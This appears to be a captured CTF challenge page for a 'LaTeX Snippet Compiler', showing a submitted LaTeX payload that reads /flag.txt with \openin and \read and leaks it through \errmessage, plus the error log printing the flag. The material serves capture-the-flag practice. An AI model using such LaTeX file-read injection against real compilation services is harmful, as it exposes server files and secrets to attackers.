 LaTeX Snippet Compiler
Your code will be placed inside a minimal LaTeX document.
Your LaTeX code:
\newread\foo
\openin\foo=/flag.txt
\read\foo to\bar
\errmessage{FLAG:\bar}
\closein\foo
Compile to PDF
Error:
LaTeX Compilation Failed.
Return Code: 1
Log Details:
! FLAG:tjctf{f1l3_i0_1n_l4t3x?} .
l.8 \errmessage{FLAG:\bar}
Here is how much of TeX's memory you used:
427 strings out of 481252
---
! ==> Fatal error occurred, no output PDF file produced!